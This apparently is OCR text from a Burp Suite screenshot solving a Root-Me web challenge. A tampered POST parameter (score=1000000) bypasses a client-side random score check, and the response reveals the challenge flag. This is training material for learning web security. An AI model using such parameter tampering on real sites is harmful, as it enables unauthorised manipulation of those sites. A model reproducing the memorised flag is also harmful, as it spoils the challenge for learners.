 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch56/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://challenge01.root-me.org
10 Connection: keep-alive
11 Referer: http://challenge01.root-me.org/web-serveur/ch56/
14
15 score=1000000&generate=Give+a+try%21
Response
Pretty Raw Hex Render Hackvertor \n
great score
</li>
22 <li>
Score to beat: <strong>
999999
</strong>
</li>
23 </ul>
24
25 <p>
Wow, 1000000! How did you do that? :o
</p>
<p>
Flag to validate the challenge: <strong>
H7tp_h4s_N0_s3Cr37S_F0r_y0U
26 </strong>
</p>
27 <form action="" method="post" onsubmit="
document.getElementsByName('score')[0].value =
Math.floor(Math.random() * 1000001)">
28 <input type="hidden" name="score" value="-1" />
29 <input type="submit" name="generate" value="Give a try!">
30 </form>
31 </body>
32 </html>
Inspector
Notes